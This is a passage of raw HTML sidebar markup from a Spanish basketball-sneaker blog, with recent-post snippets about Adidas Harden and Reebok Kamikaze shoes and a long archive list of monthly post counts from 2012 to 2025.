<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3Csatd6XUJJBheqejjqTGpxApgojjqL2Rp9RCdo2UTCrA6a83eM1-WSsh0XAQSVYIbl2fIdIhZqy2NQsaErwtfD_HIIdthrcKjfiepSFksKECTizT-Q4K8c5qGnYoI1Hi4B0QEdahptU/s72-c/adidas-harden-vol-2-march-2018-colorways-00.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/04/zapatillas-adidas-harden-vol-2-imma-be.html'>Zapatillas Adidas Harden Vol 2 Imma be a star</a></div>
<div class='item-snippet'>   Vuelve a la carga uno de los colores más popular de las Adidas Harden, en este caso las Vol 2 en negro con el boost blanco y los detalles...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.zapatillasbasket.com/2018/04/reebok-kamikaze-ii-bruce-lee.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijZY2aLzhBNW5u89UX6YXcQZCmnKmbhcbkzk3bCnBvKz-J6NKRiXOfiyj5hlaNJmqrfZ9Nf452e7_OVPmR8a9iAQTJIBb2I4VZhwCTj5_6q-z0Qoi_2rPJGZ5qlQVEIGEfDbSWP30qUg/s72-c/bait-reebok-kamikaze-ii-bruce-lee-release-info-6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.zapatillasbasket.com/2018/04/reebok-kamikaze-ii-bruce-lee.html'>Reebok Kamikaze II Bruce Lee</a></div>
<div class='item-snippet'>   La leyenda de Bruce Lee vuelve a la carga, después de realizar colaboraciones con marcas japonesas como Onitsuka Tiger o Asics, el amaril...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Find us on Facebook</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Pinterest</h2>
<div class='widget-content'>
<div style="width:170px; height:40px; background-color:#CEE9FF; border:2px #9DCFFF solid;">
<div style="width:43px; height:40px; float:left; margin-right:2px;"><a href="http://www.espainfo.es/a-coruna" rel="nofollow"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s3BQZWGvB_XX119cv9NBNPZoA_rFiuVF2613HPn29ZPoI64wQm__iqZLRnVOHMm5l-4wFv4O7OGnaM0n1SLwNwQZnFl1MR7RhnUYlIQ2J3vfur=s0-d" alt="espainfo.es" width="43" height="40" border="0"></a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px; font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#1E4F81;">estamos en</div>
<div style="width:125px; height:13px; float:left; overflow:hidden; line-height:13px;"><a href="http://www.espainfo.es/a-coruna" title="A Coru&#65533;a" style="font-family:Verdana, Arial, Helvetica, sans-serif; font-size:13px; color:#1E4F81; text-decoration:none;"><strong>EspaInfo</strong>es</a></div>
<div style="width:125px; height:11px; float:left; overflow:hidden; margin-top:1px; line-height:10px;"><a href="http://www.espainfo.es/a-coruna" title="A Coru&#65533;a" style="font-family:Arial, Helvetica, sans-serif; font-size:10px; color:#999999; text-decoration:none;">A Coru&#65533;a</a></div>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2>recent posts</h2>
<ul class='side-newsfeed'>
<script>
										document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=showrecentposts2\"><\/script>");
									</script>
</ul>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2025/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2021/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2019/03/'>marzo</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/10/'>octubre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/06/'>junio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/03/'>marzo</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2018/02/'>febrero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/10/'>octubre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/07/'>julio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/05/'>mayo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/03/'>marzo</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/02/'>febrero</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2017/01/'>enero</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(52)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/10/'>octubre</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/07/'>julio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/06/'>junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/05/'>mayo</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/03/'>marzo</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/02/'>febrero</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2016/01/'>enero</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/10/'>octubre</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/07/'>julio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/06/'>junio</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/05/'>mayo</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/03/'>marzo</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/02/'>febrero</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2015/01/'>enero</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(164)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/10/'>octubre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/07/'>julio</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/06/'>junio</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/05/'>mayo</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/03/'>marzo</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/02/'>febrero</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2014/01/'>enero</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/10/'>octubre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/08/'>agosto</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/07/'>julio</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/06/'>junio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/05/'>mayo</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/04/'>abril</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/03/'>marzo</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/02/'>febrero</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2013/01/'>enero</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/10/'>octubre</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/08/'>agosto</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/07/'>julio</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/06/'>junio</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/05/'>mayo</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.zapatillasbasket.com/2012/04/'>abril</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
